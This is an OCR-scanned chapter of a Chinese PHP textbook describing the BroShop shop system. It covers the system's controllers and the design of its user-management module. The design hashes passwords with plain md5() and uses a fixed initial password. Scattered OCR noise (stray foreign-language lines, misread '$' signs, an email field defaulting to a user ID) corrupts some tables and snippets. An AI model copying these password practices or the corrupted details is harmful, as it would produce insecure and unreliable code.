| 支付管理   | 获取支付列表、修改支付信息、删除支付方式、对支付方式进行排序 | 登录用户   |
| 文章分类管理 | 文章分类列表、增加分类、修改分类、删除分类、对分类进行排序  | 登录用户   |
| 文章管理   | 文章列表、增加文章、修改文章、删除文章            | 登录用户   |
| 单页管理   | 单页列表、增加单页、修改单页、删除单页            | 登录用户   |
| 会员管理   | 会员列表、修改会员、删除会员                 | 登录用户   |
| 管理员管理  | 管理员列表、增加管理员、修改管理员信息、删除管理员      | 登录用户   |
| 基本信息管理 | 修改平台的基础信息                      | 登录用户   |
| 缓存管理   | 获取缓存内容列表、更新缓存                  | 登录用户   |
| 友情链接管理 | 查询友情链接列表、添加、修改、删除、排序           | 登录用户   |
| 广告管理   | 查询广告列表、添加、修改、删除、排序             | 登录用户   |

表 32-2 前台应用的模块操作说明



## 32.2.3 程序结构

根据反复讨论的需求说明和上面的模块规划,并结合 MVC 设计模式的思想,为每个模块声明一 个控制器类来操作。首先确定每个控制器和其中每个操作的名称,这样就可以大概确定程序的结构。 前台和后台每个应用模块的控制器类及其说明如表 32-3 和表 32-4 所示。

| 模<br>块 | 控制器类    | 操作方法                             | 简要说明<br>a stak skratker i fi<br>die Orne mit 19 Aan |  |
|--------|---------|----------------------------------|-----------------------------------------------------|--|
|        | Login   | index()                          | 获取登录界面的处理登录操作                                       |  |
| 登录管理   |         | logout()                         | 用户退出的操作                                             |  |
|        |         | vcode()                          | 获取验证码信息                                             |  |
| 操作界面管理 | Index   | 获取管理平台操作界面, 并显示平台默认信息<br>index() |                                                     |  |
|        | Product | 查询指定的商品列表并带分页<br>index()         |                                                     |  |
| 商品管理   |         | 添加一条新的商品数据<br>add()              |                                                     |  |
|        |         | mod()                            | 修改指定的商品信息                                           |  |
|        |         | del()                            | 按指定条件删除商品                                           |  |

表 32-3 后台应用每个控制器类的结构说明







### 表 32-4 前台应用每个控制器类的结构说明



 $\epsilon$ 



按照 BroPHP 框架的规则, 将前台的控制器类声明在项目根目录下的 home/controls 目录中, 后台 控制器类声明在 admin/controls 目录中。并且控制器类所在的文件名要以"控制器类名.class.php"格式 命名, 文件名称一律小写。前台和后台两个应用控制器类之间的继承关系如图 32-1 和图 32-2 所示。



图 32-2 BroShop 前台控制器类继承关系图

让学习成为一种习惯



从本节开始, 将逐个给出各个模块的设计考虑, 但限于篇幅, 本书只给出一个用户模块的设计参考。

#### $32.3.1$ 功能

网站在发展过程中一方面需要用户互动来促进网站发展,另一方面也需要防止用户对网站信息的 越权访问或随意发布各类信息。因此需要针对不同的服务对象(非注册用户、注册用户),根据其需求 开设不同的信息栏目, 提供不同范围的信息服务。用户在网站中注册成为会员后, 相当于在网站中有 了一个通行证,会员可用于辨别属于自己的信息、访问或发布权限允许内的信息。用户模块的具体操 作如下所示。

#### 1. 添加用户

除了新用户自己注册,还可以通过用户管理系统提供的表单界面添加新的用户。

2. 查询用户

可以根据多种条件筛选出需要处理的用户列表,并通过分页管理多条数据。

#### 3. 编辑用户

和添加用户类似, 对已经注册的用户进行编辑修改。

#### 4. 删除用户

可以删除一些非法的用户记录,可以单条删除,也可以通过复选框选择多项一起删除。

#### 32.3.2 流程逻辑

用户模块操作流程图如图 32-3 所示。





## 32.3.3 接口

根据 BroPHP 框架的规则, 在设计用户管理模块时, 需要在指定的位置设置一个控制器类(User), 并在控制器类中声明6个操作方法,包括用户列表操作 index()、获取添加界面的操作 add()、数据入库 的操作 insert()、获取修改页面的操作 mod()、修改数据库记录的操作 update()和删除操作 del()。其中 有3个操作方法需要通过模板显示数据,并在一些操作中需要通过模型类及实体类完成一些业务。用 户管理模块的 MVC 模式结构如图 32-4 所示。



图 32-4 用户模块的 MVC 模式设计结构

#### 32.3.4 存储分配

本模块只需要对一张用户表操作即可,所有数据操作都通过 Model 类来完成。数据表结构详见《数 据库设计数明书》。

#### 32.3.5 注释设计

> 在控制器类、模型类和实体类的首部添加注释说明。

- > 在类中的每个方法上方添加注释说明。
- > 对各变量的功能、范围、默认条件等加上注释。
- > 对使用的逻辑算法加上注释。

#### 32.3.6 限制条件

在添加和修改数据时,用户名称、用户密码和电子邮箱必须填写。用户被管理员删除时,他的文 章及评论等所有信息也会一同删除。



## 32.3.7 测试计划

通过测试达到以下目标:

> 测试已实现的模块是否达到设计的要求, 各个操作点是否已经实现。

>产品规定的操作和运行是否稳定。

> Bug 数和缺陷率控制在可接受的范围之内。

> 业务流程及数据流从软件中的一个模块流到另一个模块的过程中的正确性。

## 32.3.8 尚未解决的问题

无(在本程序的设计中尚未解决而设计者认为在软件完成之前应解决的问题)。

#### 获取添加用户的界面操作 add() 32.3.9

#### 1. 程序描述

如果需要向数据库中添加一条用户记录,就需要先为管理员提供一个添加表单。操作用户先通过 管理平台的菜单项单击"添加用户"链接,就会通过链接中的 URL 访问到用户模块的 add()操作中。 在该操作中,需要从模型中获取用户组的列表发送给对应的模板中显示,并输出模板文件(add.tnl), 提供给操作用户一个添加用户界面。

#### 2. 输入项

本操作的访问 URL 为/broshop/admin.php/user/add。

#### 3. 输出项

用户请求时并不需要提供其他的参数输入,输出添加用户的模板。

#### 4. 算法

第一步: 提示用户添加的规则。

第二步: 加载并输出添加模板 add.tpl。

#### 5. 模板设计

需要为该操作声明一个添加用户的模板文件, 在模板中只需要声明一个 HTML 表单。在模板设计 时需要用到的一些信息如下所示。

> 模板文件: 声明在视图目录中, 并在用户模块目录 (user) 下, 文件名称为 add.tpl。

> 子模板: 包含公用的头部(header.tpl) 和尾部(footer.tpl) 模板文件。

> 表单提交位置: 当前模块的 insert()操作中。

>提交方法: POST。

>表单项的设计: 如表 32-5 所示。

| 表单项  | 类<br>型   | 称<br>名   | 说<br>明                    |  |
|------|----------|----------|---------------------------|--|
| 用户名称 | text     | username | 可以使用中文, 但禁止除[@][.]以外的特殊符号 |  |
| 用户密码 | password | pw       | 初始密码为 brophp              |  |
| 真实姓名 | text     | tname    | 用户的实名                     |  |
| 电子邮箱 | text     | email    | 请正确填写你的电子邮件地址             |  |
| 用户电话 | text     | phone    | 用户的手机号码                   |  |
| 联系地址 | text     | address  | 用户的联系地址                   |  |

表 32-5 添加用户表单内容项

说明: 如果需要连续录入多个用户, 可以添加一下用户组的"记住选项"。

## 32.3.10 用户数据入库的操作 insert()

#### 1. 程序描述

操作者在添加用户表单中录入一条用户信息后,将用户所有录入的数据以POST方法传递到insert() 操作中, 处理数据并插入到数据表 user 中。

#### 2. 输入项

本操作的访问 URL 为/broshop/admin.php/user/insert。

本操作的输入项是用户在表单中录入的全部信息,包括用户组编号、用户名称、用户密码和确认 密码、电子邮箱、用户性别和禁用状态。以 HTTP 的 POST 方法传递到本操作中, 所以全部保存在超 全局数据S POST 中, 其中需要对用户密码进行加密处理(使用 md5()函数)。数组S POST 的格式如 下所示:

#### \$ POST=array(



 $);$ 

3. 输出项

本操作中的输出项是要插入到数据库中的数据,是通过验证并处理过的数据。

4. 算法

第一步: 处理用户提交的数据。

第二步: 使用 BroPHP 框架中的自动验证方式进行数据验证。

第三步: 如果验证通过, 则将数据插入到数据库 user 表中, 插入成功后再返回到添加表单界面, 让操作者可以继续添加下一个用户。

第四步: 如果验证数据失败, 也返回到添加表单去重新添加数据, 但要保留上一次录入过的数据。 第五步: 数据添加成功或是失败都要提示操作者。



#### 查询用户列表操作 index() 32.3.11

#### 1. 程序描述

操作者通过"编辑用户"链接进入到用户的列表中,用户的记录列表全部从数据库中获取并以分 页形式显示。操作者可以通过用户组的下拉列表选择对应某个用户组下面的全部用户记录, 也可以通 过用户名称的模糊搜索快速定位到需要查找的用户,并且通过分页切换页面时也要保持查询条件。

#### 2. 输入项

本操作的访问 URL 为/broshop/admin.php/user/index。 搜索的用户名通过 GET 方法传递, 格式为\$ GET['search']。

#### 3. 输出项

(1) 用户列表, 以一个变量形式分配到模板中, 类型为一个二维数组, 变量名为Susers。

(2) 分页内容, 也是以一个变量形式分配到模块中, 类型为一个字符串, 变量名为\$fpage。

#### 4. 算法

第一步: 提示用户操作方式。

第二步: 用户的记录列表为所有用户, 并要根据查询条件组合出分页需要的传递参数。

第三步: 同样, 在搜索用户时也需要组合一个查询的 WHERE 条件和分页参数。

第四步: 如果搜索条件为空, 则查询全部记录。

第五步: 加载输出 index.tpl 模板显示用户记录。

#### 5. 模板设计

在用户列表模块中,需要遍历用户数组列表及其他一些操作链接按钮, 使用 DIV+CSS 布局页面 模板。在模板设计时需要用到的一些信息如下所示。

- ▶模板文件: 声明在视图目录中,并在用户模块目录(user)下,模板文件名称和操作名称相同, 为 index.tpl。
- > 子模板: 包含公用的头部 (header.tpl) 和尾部 (footer.tpl) 模板文件。

sta se postali velik

- > 表单提交位置: 其中删除会用到表单, 提交到当前模块的 del()操作中, 提交方法使用 POST。
- >模板中用到的变量: 主要有两个, 一个是保存列表数据的二维数组Susers, 另一个是保存分页 的字符串变量\$fpage。其中二维数组\$users 的格式如下:

#### $Suser = array($  $[0]=$



//用户编号 //用户名 //用户真实姓名 7月户电子邮件@ 中华, 四重、原 化原 15mg 预 //用户手机号 //用户联系地址 //添加时间

요즘 화재 주의 사람들은 아이들에 대한 사람들이 나오는 것이 아직 아이들이 되었다.

机基本 的过去分词使使用人人的 医发育性假性腹膜炎的 经的过去式

interfessional computation in the control of the control of the control of the control of the control of the c

Tung Ba

de Calendario de la civilidad de la ciudad de la ciudad de la ciudad de la ciudad de la ciudad de la

세련 3km 정전행 #3M 등 ISM 정리……

```
\lambda
```
 $[1] = \geq \arctan(\theta)$ 

## $\mathcal{N}$  in  $\mathbf{\hat{y}}$  in  $\ddot{ }$ :

获取修改用户的界面操作 mod() 32.3.12

#### 1. 程序描述

如果需要修改数据库中的一条用户记录,和添加用户相似,需要先为操作者提供一个修改表单。 操作者通过单击用户列表中的"修改"链接,就会通过链接中的 URL 访问到用户模块的 mod()操作中。 在该操作中加载一个修改模板并输出,为操作者提供一个修改用户界面。

#### 2. 输入项

本操作的访问 URL 为/broshop/admin.php/user/mod。 用户编号: 通过 GET 方法传递, 格式为\$ GET['id']。

#### 3. 输出项

一条用户数据,以一个变量形式分配到模板中,类型为一个一维数组,变量名为Susers。

#### 4. 算法

第一步: 提示用户修改的规则。

第二步: 通过 URL 的 GET 方式传递进来要修改的用户记录 ID, 除了和获取添加界面是一样的操 作,并按用户 ID 从数据库的用户表中获取这个用户的全部信息数据, 分配到 mod.tpl 模板中。

第三步: 在表单中对应的位置回填这些数据。

第四步: 加载并输出修改模板 mod.tpl。

5. 模板设计

需要为该操作声明一个修改用户的模板文件, 在模板中只需要声明一个 HTML 表单, 并将控制器 中分配的用户信息对应地回填到每个表单项中。在模板设计时需要用到的一些信息如下所示。

>模板文件: 声明在视图目录中, 并在用户模块目录(user)下, 文件名称为 mod.tpl。

> 子模板: 包含公用的头部 (header.tpl) 和尾部 (footer.tpl) 模板文件。

> 表单提交位置: 当前模块的 update()操作中。

>提交方法: POST。

> 表单项的设计: 如表 32-6 所示。

| 表单项  | 类<br>型   | 称        | 默认值                    | 说<br>眀<br>1. AL           |
|------|----------|----------|------------------------|---------------------------|
| 用户编号 | hidden   | id       | Suser.id               | 当前用户的编号                   |
| 用户名称 | text     | username | Suser username         | 可以使用中文, 但禁止除[@][.]以外的特殊符号 |
| 用户密码 | password | pw       |                        | 初始密码为 brophp              |
| 真实姓名 | text     | tname    | Suser <sub>tname</sub> | 用户的实名                     |
| 电子邮箱 | text     | email    | Suser.id               | 请正确填写你的电子邮件地址             |

表 32-6 修改用户表单设计项





## 32.3.13 用户数据修改的操作 update()

#### 1. 程序描述

操作者在用户修改表单中修改一些信息以后, 将新修改的数据以 POST 方法传递到 update()操作 中, 处理数据后, 修改数据表 user 中当前的记录。

#### 2. 输入项

本操作的访问 URL 为/broshop/admin.php/user/update。

本操作的输入项是用户在表单中录入的全部信息, 以 HTTP 的 POST 方法传递到本操作中, 所以 全部保存在超全局数据\$POST中,其中需要对用户密码进行加密处理(使用 md5()函数)。数组\$POST 的格式如下所示:





 $);$ 

#### 3. 输出项

本操作中的输出项是要修改到数据库中的数据, 是通过验证并处理过的数据。

4. 算法

第一步: 处理用户提交的数据。

第二步: 使用 BroPHP 框架中的自动验证方式进行数据验证。

第三步: 如果验证通过, 则修改数据表(user)中的这条记录, 并返回到用户记录列表页面。

第四步: 如果修改失败, 则返回到修改表单界面重新进行修改, 还要将表单中的数据值还原。

第五步: 数据修改成功或是失败都要提示操作者。

#### 删除用户操作 del()  $32.3.14$

#### 1. 程序描述

操作者可以通过每条用户记录后面提供的"删除"链接,单击删除一条用户记录,也可以通过每 条记录前面的复选框选择多条记录一起删除。删除操作成功或是失败都要返回到用户列表中。

#### 2. 输入项

本操作的访问 URL 为/broshop/admin.php/user/del。

输入为两种类型的用户编号:

(1) 一种是单个用户编号, 通过 GET 方法传递, 格式为\$ GET['id']。

